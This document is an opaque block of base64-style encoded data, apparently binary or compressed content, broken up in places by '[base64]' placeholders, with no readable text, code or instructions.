DVHnPmLBrSEQtkAhyjK6B3sShUiVLDCe7BTjBUcX1HRo3u7Gcj7kONeHN6FcBMUEpHTrnyMV1d+paukEzJr/48JmVWMJ2O73nkHQvYV1IaISc7BRYbqgUYjGKvTklMrG2nwKm7wjMi0yx7+U0UN7mLYg/[base64]/exO/SHlv03J6zT6RvDD0SaSaBHcsl7+jmMXiN7ECujs0xBc3hXFwE10GIBujNJE+Rgu4pxhEu6CvCzGp2gXKa9n6+uM0De7dKKO/tizHZKj8F8mgNVkKRP2GtWVthFLdszSkVK9mLIZrUahCN61t/Uvb7q4NrtIEiA30mSbR0HGdr7JgFKTRVuQCqOQ2ztKwS4hCFXBP3bFRMHqVoUrcAKKuuSUjZ1JA6Se4fOgNNo5gTG9Qe4Fe/ajXbnWgkx/I0MZG/+RkNAKEQczaN8319TgEUCGGxtkqVC4W+LYs+o74HPUCZ3v0G7waXpGBZmykWl3E9x4nbI57E2WzYPxW8Cps7K/hikGHbObbGEZjlG/Y4/X1pJuIXk8Q3TQdZyvAGHopUNdpqcUZ4CFsELGBL6YBjUe+HOFWJOBkznm2gWTYRoTCMkZMlzfbGDDOiXnZxoijuRm7g//uvcy4vk9CjTojipwQF1eUpaUVk2BKQA4IEVABjWQzdr72W7SVosRhRhs+ys1UNEp9WeQAg+qFxvrACEO9GII1jeU0U9NrLCxkwTDjkCMzUghLznNgiEt21GxJg7WmiLb5M5qVSXyIiTRE9FY4dqdAsamX1HgrhS3R/tiLBWxQkuUiZUPqaL8m7YcWGkeTGAeyjSMENCQMZJtWkpnRvGfxTOrMypGlBOG5r+wskSd0vvENe7SB8abN4bbEtMEKy/CYjmTUdEk5Wr7ueRSaeUkwxD6c3x/pA9AlR9QwlzFxQoXlsX/[base64]/aAER7IUeIBsio4iNyiQUCxsSzn8wtNisYm50XuWeh2+brxkDAJx33h8RAbpsNwUZC/Ce23eoa6kutTllRQ3Qo6GF6mV6eD8NUgW8kpQ0EgDzq+KZw9FWynY9g1vQzh1XevO8qx7I3jdRBE9SYWpgF/OmDl+THAvsjrAbs0RmzcFNm9KXN7kmLy5LNhT34QFliqvMFzmaHLM4wrNid8yUsqEq/idFud3LkKfxiREeD4w8SBGJ544T02/DX7qVlMaojGcBybywn8ijWdIz6fjYEB4h6g1vBGR4RJLFCXKgNaGCvaB2gLLMJ09HgyAjeVWTkBeMftsMEWwAlIacn7slXh9hMra7BmeJTb0E/eOTbUX+bDb9IbsCorv2UQXX0HxFbusTVfVHdhAxaZAuiZLx1M/O1P/EvqewL/3dCpvMNlRkWMG+HHYfU35PZRf+E/Zrf+YXftaTs/4Kp76UzyX7NxH7zxYLU6eLXYsC4h+W/jKKQz/lwKe4hj11B+QNbVaSmigZBy02gGsAf1z7yGjf17A+0euzPcfU6xK33+6WOCf5/ApdAb94Nz6L9hk07dH6+s4iuv19esS39QtFwjGwDvtnfedTcn4sMlX/qzb8jZbFP+Qf8sW38Y/L9Q3L/znbPqF3+RsxmnvmD5JT2wqv8hzprAjv3RMlWQ4XjJg0y9CvFYkaXXQrfMzCAEYEODvScYahpgX4DUA4fgNAi0wm5K3u/OAKY2/CoBRXCyaAEvIo8rH5VIDG8NtNSFOmo/4JwR4J/CtWbeCXY6Ybd/5gAB6t33/vgvSrgcy2F3vou/fqCeN5H37um60yMt1OS4fB2iwujHdsKZ3rGFtTPCHA/2o2u1hpZ41mg58B8ZfO8BcD5Ca06hyPsapLjCGiY9CI3kN6GqK/d3QlWCHq19OQ6l/Cc04O5+rgnHmn6V5CHWEQOKeudKBAvDxk8OMmBWwoxh5D+VV9PQEzKaqYI0TQG6/VDUJDuA3rcvMRbecGcpcpZtg5RrxtoSSCHihWum5JnO3Shcfu9xhk12jRM0AR9QF1xd+q4XWBZ+Z1Z+uy3v+4NdrX6gbAMj+ZF4/F8am5wAOnFoJVbWgalxdLakakX8ifYIFMKjacZFspiERL3sLe1hQbwv+0gI62LpkNUL6edgL+0uRlwkGRNpwj6vC4R9PqMeNjx6t+Cg1XMA79R+6Ex/SjiCG8Ic8ssQ+fK1JVs2BY7oMf+Z0k/EKFFF5+S+83BDJzsyhgUBJLL7DRWH6nKs7Ny7jjYHMhBSau2jOMxont6SmlA8/E+qUT7+IIW8ht7HgXS+wchzcL3jooS3ORccbwUZqukwUODyTEWbWX0n5p0bKKktSlODL48w5TQMkIeibmG/jc69NUbVT0ob0+lL18UoEL0zJ54E09eTHVPikI7MYxSKbYgS7l2KiwqDbixRWiEokbrHo9dlLlE27qQef9FKGpnWidaKQQtAde2NZ/JqmgoFgDXP+BxnXkPEjhbQODw1SO36soGQjFKRVnC2o3AgFgTch802Zh0az07fdj2Ulogh0h4uW+gOxeHFZMYMJMgyWiLCtyTPBOjQBzzZ5YOU5hjK5FQ0DMbgOtxdG/U7HzhaLtcyUxdAOxh5DY0OLMVOPcF6kOkAobSKpzUjYnTfeoEMD5HuGHoYoJHjf2rDLdVMljdpai5nf1sa6sN4+/bsRigmiBiWm4+fzP6qGBokQhBtRekssS+zSxpXf5IsY8zXyy6V8Zn6lqzvRDfy8559j8ZIkE6+wrVpG4PuZ+idyX/[base64]/DrlQNfuwL1G9pMxXgXAQroqO3oznC7YgIOilR7zD4Yckx3L6KYuwThwvquS/VSFW08GkHulo8AIHhXP6ekLhcFX8cH7gxrz3zTF/ZyxP3Fj0uzmm4Y3hxKkm974oNILil+RxzTQizyr4zYo8HnS/[base64]/KyNDEj7YWqHPAM7v0FKliCFORN3WzcreASD43UgbIkCb/jwTcG+o2s+9ZD/UwsQVCEA2RD3WbUfeeNGJK6YKw7ufJ1zu719SmbkLpviJdI7FK/POk2vQm78S9BXhXZ1tU9/2X30rsJ7Uv2xEGdDDouveta6mRY3jt2QUdloGQpdqtPS9a76t57wz679gGpfmvfOt1b71bafStzBMTAVYFuxgYYs/[base64]/nHC8up7ryig0GmK+J0DZtIFpRjLBYafnaBr4mGGlaZHXN5t4Z8tYzU4x5zGAF2NO+myUTk6YVLtvxpsiMmF+9oi3dx2LIEv8HJKUJ/[base64]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[base64]/4eZE825OTT98QBvjlQFDVGKSNBwzMgrhyAZwTmU/WEUH5F8Z0L1Aktx6qFs/5mgv/EBcIFbYEeFyrMV4A0T2kIN/5lV372smD0iijg0jRL5Tjh3kezwMlWG8jvoDfsAwG+2Ryh7dugN0WjqRuoxmdAXPdAgwGAL9g1u0XLp1knroKmdBE6B0DGeJiUSohDgn+6eY1pUj/TX0eKxtLssXDTZfVMJRfBYd/yYqEbwQikVkYxcowkESBPm2E1ZACQQip1tAbh1qxVRSvFvygjYQpm+IBirOaYlllKfV6vomH4afXbQ119nrqevDfKzFJQZpaiKsdV/BycfM4RFs0CPcM6j3RZvJHJEmJASEADT0MbzWkBEcCvMeVhAvb1WWjP8FTB38ypu1nQ1wpHwpBR6U6FNvw4GwTTUJYC1sreyFe+Iw8UjNEQZK+NxkNvtPxLKV3V+Da5v4sFnys0CPknLfgmnAcQxdlPgK1ymMz9Jl38A6vCflNFAo//[base64]/clUnk/2yuzrMogplpeh3w+jGMoPRmGO3RCuLWc/S4FI4e62ymxSgZA4gMedIXXcx4FGNboJetjDkADonwoiwLS2kVwZ92H6oUPMpUIvHtMjGCMZi5+pN2UIR0/d+HLo6qPXTmUgCAvA8yazCjGaf6i8sxuXiSIanziwtTpYXL0ngawXvTKsjQkCopKDMug0vrqP8TJUex+hBUhkKDhBoP8GN+cmBGL3OeZF3YhnCohT8JTbCuMSCZY/NcDE8uY6Php9xMYyM8jUS4V5UlBf8zgjYkSg7w8SPqNdhw9w3EqhPEWRHuStaAIegH1CbJKKwAMpGX2a0eFhfV6BQdbDVaUPZVSFr/VWuIk0Zfblxcov5XTaH+dftJgCH+fEWUx+q9aUtfQsnZiCyifogy309YoroIY4ZbgDwyByrnBNd0b80X+BTphwZzofXdjAp2SxFM13OWcCw30aYCoOC/[base64]/A/YDXv80LYwJvcyB97kWupATNr8rXkRuEr/[base64]/ZrJUwXi9I/768xK2JVYea1xZ0cWMtBpNlmpZEXnr10V58W2ez8gaUnaDi3B4cW95xfZLZnDf14qjimI4RXjsfMNP79SAf+RnpU0/2dx30f1DRIb2fws923z+EYA/57E2OTk6whj4yFHCJzHdIzLMOt2uGEaUa3h0ujaNDjachYVOdBPHq0l/qapJP6HQSZfPVb2LTlAgnh/xR19XGMlkc1NpMELjQsEt0EDQ54QGLML7q+gUF8kdhs0W+xaXbhNNy2daMORiNOv3Exkucjz3ha/+hi4htTU/Uqdo6IEZur+0XyFmy9eJKTdyy5aABJaFYCU2wEH2kNxhuJPVTLolNAROpVUeXJDkB202W5aMRkEfMnx9DBfxY+FbjV7Nd2T+KxEdhkGg9e2kLhGFblQ3JKqymGjjeFElXqvZzmFSxaak69RV5Kv+C6oav6IeVn9Jt0e/IkH26rsWlRYen5X9yUawTEIOk/SzepWXqrqu/slDHOlnGBUS3cqQsNASlbXDoQa46WKPVEg+OsaxPsVUoZ4WC8AcCcOc18k0w0Whfe2OuyLqMEXZk7aN8rsci4xx1iZaAWQn2iKhWl2Hnm7lriThSA2Y/ymE8XwOqJ+jv4iaQxFhxkRHjIIUcIMtGuuXZCTpHJlGzvYGy+Vd7j56RCcPpDc6MUe532InGM+FneUFP7mXJtPAs8Cr5FADn1iKOvIOVD/Fg4Y2miMS0/CfKf5DUtsEP3Xpfx/aP7KBW8Pqo5b+KN/YYPe+nfkDRW6rdkeGJsq0PEKlFOI2H7MW3LAavyhCSvz3c2mpz3NH4+J5A8YN+0EwPta6ZiXCEdOaCfkA6/CRuH35wDl6ZF4lr3PPSC/2FMUqoQzLTDa9rDUrPMMOD3CM48fyuD9LAZ6AS1mix9ZrGrSpbQDG50IJnmqggjHqvLGtokBksd4FyzHZgC0t0y4EPKUrNhoAgrDpvCriNYGt64j3/ZQ9Qvxft890EmvK4Vw+h3cEiNQ2cZCWFGQNkIPTYkk3zO1SI+fB4F3GqUTuaFOyW0jcvLT8uU+/1XkBs/gI/52ur58SHcJVKQAdTPVnaPC9vSIeePjbDDavtOtKBVHsy3QKQT8Nvs2GSCx3mWBGMDkF3d+FK4HJVvIAGimRJOhVkgdflFUbLPdroA6I/5ouFucJ4ErrcmDvBLi4JGOCtPRDaMsiqYFgTeSn5ROPjbxY5ItFvFhInh8Lz2AxiymphyK/[base64]/sMaIhMkW4jmBXhnBjaogMU7SUtKm0mLnVpeOvrNOwi6XjLFeR2YHpO6WUjJI5LpUAl5t1TPP7ykhPwi68KbRssxBmlp5YVBiZbX0eO5lsecjgVAmreNYP9kixOwX86hh74muZv0v9rp1MBLRw2YJYlehxelTRC/PSu/[base64]/a9P1W1dKIZ3rWsmalAFoLUvyKSx5NJQqAmvjAjOPSTrgXzM5bv8CGsqfPDiqf786r8gohnFRpKGwxCGUOTfxyiNxej9KGsOV4YLIDFxTQw4cIYLv9aozQ2pyq0hpaqhCLVTX7enygW9Bczygn/6WYLo4Z6utCYwB87h3n4ELEKq17HhncIkGZycXtuYOuReyppHq9MjWKRuSMXliQp89s8mJ4nZk9BCTZ6CPCihdLNZCKfcayrwzfR0/A6Jq5llVRJ3TcOPIK51vV2jncx8FDRwaGl/wshA9lwrhHikzTjK875YqvGH5h5l+VY3vOAf0Usp6Ks9eGZcQO12CosXCvMSNMMoKXdigT66L+pxu0zMpOsIaw0JO0vHRDKZaE2oFCbkkudOE4IzAJavnftZCTI3FeV31Hr+G8S088fwdXrI0M5sad/Qduxz/CSj5eRWxQ3tM6gTbA/8K85aYrv8pIqOdyjE6uj4tXKA8trUniKDkgDLIeUNpicXtCkcm1oa+RgGUBQisA2BSOnFclgTQcx6MaVG4/+B8VWWDnZKhA0yvm29YDWsj9VKe01SwN5TzToZfTplxexJ0K50EqBQvC7oxBrUw1L0vkFk5NoQC87ICAP9L510DMOWRlTA2q0GbeDEPRxdjvc8wJ/UogDWw6uZTFfeNuIQ254Q+ZWIAPNBJ7p98ivhfmn0/FaqaNfNsrk3hcFLHQxQ41tADHQ+oNjFAv/4Eql8H6FJXfCYUCTy3m9MSC0aospzwmQFgFAoeglz6Qzu0IlYTN15BexbqQk/B4PVridkKmkMZk4nciA54yAxOdo27banF6NCVk+zOsDuA87ySCxI8JjE39VZpxG7WyuofMACGGcUOWqNHlRGWjpcY5nbfKTL4EgXBVTSUdpo9xbhqrK4R0U6yOHrKfgkfaCOSkj55uBWH2GfYSA/1Q2moqwG+ONradtUBr25WGvPqhrXDflu42IaDClKbkcCO8/T8MAgqgXHVMecp7w4TGuLGArQSLVOXx7AIxZaJw3gBrCq9l/ipEX7MltGIVSAMIixIFr8YAdbsHO+dTbh54xxTqHohI2vjM8AOXs6uAHuN0XbDjExkoptHil86IgH5XXEDfmNm7gmHvTO38ZdipcMMJkvMickEPFt/zDa2lLb+SZLAWcR8LSti5lmTIJ4FY8rc6ohYs+9gV3+DheMhZ01+1HtX5HF/[base64]/z2ZG/hvdmeEsAJJNCAS2LCYrlfnJcIdh+I/[base64]/9kLFODU8d7GS/OZGSKHVUWSNzQKkLG4Wl9woroIeGWUGRZ1kXsrCQTmwf6Bkb5/BPK2vjxYLu46D5txPReeHBjjlT35rcuGVj0nECccUpVp+YNaI2dZDLAh7SNUxndJQXp4ZR6lUhyntihkWjZzZa2vmpRFQsTV58vToiGZZxdySPwMW/[base64]/rocKZkB8vKN3b+o9DO2HWdEcHcjNtfiNbnjY0wxYOliZ5+5QrN8k16ucgV2nO7ZkSUzNVwazKCLsKxrTqxCHdKrabuW+aIiO+YrxA7YWwkxQqLbhJgwz7dCQuM9JquoFLUcGIeJaTSEfxp9TsmvlOK0GB9PaJAQhFseneVf9UFqadt8rHy1IP2oQoF/71i1DRkZW2uBl1VPJEGw/58XfJnEbFegck3eC0jID7nZTnNc1R6FxtjwOfddPWqrLo1ooWC5a81uqi5qkIdGOkoPtgmN/kq/0TQpxtlQawjC5t25J0HHGhMgW2ak8gsvD+qbbnQM8lVnq7a4G3cPClGA1Of/MMeCkcMU3mJxrqpmWVYuNzFFJwNx19wMAt6GK1u+UpF1SYDE1gE9ooinD81S01sW/LBq5M2bvJe3iefS7RSgf6EPPM8Bkrhj/IqxvmVzT/Dt1razs0fCqrIc/A1RZY9+DsBBiaK8edSGOvOa+IaLg17NEzpVxxi1fuaNOMsVik3ZLhFH8PilYNgrOyM6lVf3GwRcXt1DzAmKfmA3OUCYl/n/rFpU/tRmmaPBCmQSpO5cOVEgdbHYN9+cQ8poi+P5huZwXtjP8KwvLk62pRtCROlKl9KleeNfKbe5P7vdZjS03gsDd3RF77GERYAmwzclqUkt8J1FKRMDmwoDdtKlPYLbm0vDI/PN7nhGvew1+dzvcIhZUsz075bwtXXHCm/dsLg+eXKXFby7kqHim8CcNFmeS7L5WdbKhQzHGogdhzl5+Xkv9pDkbQVazgL2DuGjhS6SnofNmuSzT817MZ7OuT5ivQIlYhcor1YPQy8nKtUC+hcgB0/y/03eXfmAj05Ce6BOBxzdEAl/LcGkSfKJTQu6bbqbpgQEypTecBJNjl74ke/[base64]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[base64]/X9z4IrrMiD/NrAWiL0Co3+ygZwxwEPMhngN4B/m1Cd/VQqmFDacYJWOfmmvMF7DX7pGHKcGewVwzVYX6NpzkpL/O3Oef1ioD1MwEWotOlXOzvS6wDsQwwEomOjXmnfsm3iA/M6YofGPUsqLQRgEK6eGpbKMB3In9tDW+NaTqI0cVPluABTMazCWb6xjy/xVeDZQcO9cOMAjBdR/iSBxzAvAczjysr3CcrNiA0amh+Ls914OcUgEXUE4hjOtxOVpyGH6ij0XXtyjiJ0+Bd9jI2QIiIUcVjQISRwhHZY3m6lvx4kmzAx91Ju0Hx4zIsq1cux3uVQWiXi3VMV9ZyHhp38T2YRRG1zsuLUNrbpYEpeYnCl0P/[base64]/IDSnIN/y2qdw/QAODychw+hrGisKQeRIu9NiL78TiYZhjx7Vz9FvX7e8CdRBlF5OC3IMClmM9yIE0T8efxSsRfwIbGQ+Dbn8SNThmPkJmxxm+I7WiNTgQL9Of/8Ld//k//ufHnv/0Pf/83/x4mgrqwq+T2W2xzJCg9SlMMTx6/yDKKMfd46bwiJkEglEgRWNzA+2J8raIkasaqyjoJjICG4XVogAQMc2yBQALfNNfXA2G0DUs10McBg9j1Bizoo4/RnC/qZ9AjNVWvMG9an8LEBozIjoAl2hj+W3CbU3bFKflwJSXXKz39cszIKl0Y4/GN8fCX5dOnXlyzB2ppMSWafKrhGWpwXJF9QFXkp/lS3ktB8Apj1zj9y4bx8F7JjJnUaxbddThX2pA6NxCbMBYZmSGJT66va8aX+wtwRhZ54sXiypAhzR2WLIdYVNQGMEx1/Jnz0bgIhcbCmnfD2DWwEkqOqxm0WKDbRKHbkUS3ah0UOwAi7VwKHDGcXTiMq05exLLFIlWVEvTJlGwlxY+KIvNYCA9ASiwPJqUQ9IbVUBUojX/BuhXQ7+csXWXlvhcrlzJ+yqf8tFeOc3kVcynplJZKsXqiozKa7kjchDG1ZLZFCmzK5flodG8jZ5n2eeZDB4Ok1dQHqr47NVAR+tYUn1ssroheZosHNjClDSSSgpupRKq4llC30sPfckWo36UBXQ8LSi0eRaN9TqoFlZZvwquwyxGn7+KXrNszSWq6mqSWcTh9nJA4/4VAvvYwkaIwnDVbWhVYcPD0G/[base64]/ANuMlRfhKKYTu17FAjputGmJwlRZoQYz2GYQuSJCQaCqoR1P5bLtFdylStWudy5+icnsHfS3odgT/iFK8UZkm0+SG8JP4JepAuJBKz6T+q1dpvr3yq1S5vV36KpXu7NV+lep299VXx7Vf/RDv3R/gV0m7BxX0VxQfWjx25RNSxaO8o59Ek+22hRGdvkCnox7ozg/xYEGhh6pYjc3iEjb7pP6FRugRjtNEjTr2UR1pi49ZFtcaYmuAMyBi5AnHX1RcTNelUqwG/o5bd2KLSIjVmSwMaz4X6q+FpkKmIeWqI72YaBxCTRXr/Lv1AuP4S3S5nK8hZW4o+FcLrwYsoWWVM6U7UvRZCVN5Y8qfZPwvHI+yrqxqfdWtIHJDgl2mnjvlZUv1sqXLIu+oStGi9Ifw/mkh1QJ8wjom3xQycwOEj6o98lbRL0dKa2yynWjgBuuxpIzE5bX6LReXc9ZgnGShVXzROBFsULyKcr4IAmtmSk1qgJHrQrJ6LBKOIsJduIuBUGOIn6Jy/6FTzZts4yXv4L+d6n82pzr7rFMtN1od7H/IIU5Rkxm6+Kfb3f7nc6ZR95OnY2iLPgGTMA/gp/O5Zz2LXblKYjlhqbLoY0ixhPAHgCpFslp+MTrI/inRwageHcTt2bRK3kXxITIbQTq4ek4TOtcPosXOgxwAb7O7hymG/huu+CSuEGvNv4BWK/hUB65fiFS4OhZanVKPvBnqaX83thnVYZs6lUtUYLJHsashqEYFVcd1fBm3AdzJf/1P//rPf/PfgwxhrWI9KgYhwmSD73ItHpN6mk9gsX8g4npgz9lq7EUfeDKepaU5yTg3n0B4oweZm+oOmhisspj/yDhsWovDrsOr/atVghGvbO8qMeeqto9pNhvfn2u7k0ltq9+Gl+OSYeFl/MClPIWxRd04/O12m5if6kiUyZ/d7uEn7+TrDRaKepWi2ZN5WCd0QcbofnMSgRjPx0M3gnwMDntJ6T5klfONelZNutYGN/TiU72pXZ/[base64]/P3SvgTGvhS+o4w5P4u0rj67t/zshiL68Pj+LMmDcReN8eAvfStDVaXCmFS03EILT6PJ8j2svMZZp/U4i3NbcbmgdK9csLJVD02HrovJhc2dXJKuEbXgvCAXxg9UTPfGUXY8meb3Z1eAaOIgwoA582hy+VOKJnf8B9ncRdl3qK2SuVbeIko4SYIhL8DePfGRLk9A2BuwEUemWcEMb+jbjgHc8k7uTXLLkyJ0u62DJoYJ+grI8C1mM0KJ4YrXiZItWeC1nG92mk2QL/BPh3MHAzFuFW9161/